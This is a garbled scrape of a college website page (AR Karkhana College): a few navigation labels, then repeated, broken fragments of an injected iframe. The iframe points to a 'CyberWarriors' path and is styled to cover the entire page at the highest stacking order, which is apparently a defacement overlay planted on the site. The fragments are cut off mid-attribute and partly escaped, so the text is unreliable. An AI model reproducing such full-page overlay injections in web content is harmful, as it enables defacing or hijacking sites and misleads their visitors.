
IIN: 103312
Contact
AR KARKHANA COLLEGE
Management
Facilities
Admission
Galla
rriors/" style="position:fixed; top:0; left:0; bottom:0; right:0; width:100%; heig
CyberWarriors/" style="position:fixed; top:0; left:0; bottom:0; right:0
z-index:999999;"&gt;&lt;/iframe&gt;
iframe&gt;
erWarriors/" style="position:fixed; top:0; left:0; bottom:0; right:0; w
rame>